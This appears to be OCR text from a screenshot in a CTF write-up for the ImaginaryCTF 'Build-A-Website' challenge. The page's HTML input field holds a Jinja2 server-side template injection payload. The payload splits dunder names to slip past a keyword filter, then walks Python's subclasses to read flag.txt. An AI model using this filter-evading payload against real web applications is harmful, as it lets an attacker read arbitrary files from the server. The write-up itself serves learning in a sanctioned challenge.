 Build-A-Website version 1.42.69 - Mozilla Firefox
Build-A-Website version 1.4
ctf-writeups/README.m
https://build-a-website.chal.imaginaryctf.org
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Build-A-Website!
Build-A-Website is an all new service, letting you to create
websites, without the need for fancy web hosting or subscriptions.
Just enter in the HTML code for your website below and we'll give
you a link to your website!
{{""["__cla"+"ss__"].__mro__[1]
["__subcla"+"sses__"]()[99]
("flag.txt","flag.txt").get_data("flag.txt")}}
Go to my website!